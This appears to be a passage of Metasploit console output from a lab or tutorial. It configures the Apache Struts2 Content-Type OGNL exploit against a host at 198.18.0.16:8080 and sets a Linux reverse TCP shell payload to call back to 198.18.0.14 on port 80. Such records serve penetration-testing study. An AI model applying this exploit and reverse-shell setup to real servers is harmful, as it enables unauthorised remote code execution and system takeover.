 ----  ---------------  --------  -----------
LHOST  198.18.0.14      yes       The listen address (an interface may be specified)
LPORT  80               yes       The listen port
Exploit target:
Id  Name
--  ----
0   Universal
msf5 exploit(multi/http/struts2_content_type_ognl) > set targeturi /showcase.action
targeturi => /showcase.action
msf5 exploit(multi/http/struts2_content_type_ognl) > show options
Module options (exploit/multi/http/struts2_content_type_ognl):
Name       Current Setting   Required  Description
----       ---------------   --------  -----------
Proxies                      no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS     198.18.0.16       yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT      8080              yes       The target port (TCP)
SSL        false             no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /showcase.action  yes       The path to a struts application action
VHOST                        no        HTTP server virtual host
Payload options (linux/x64/shell/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  198.18.0.14      yes       The listen address (an interface may be specified)
LPORT  80               yes       The listen port
Exploit target:
Id  Name
--  ----
0   Universal
msf5 exploit(multi/http/struts2_content_type_ognl) >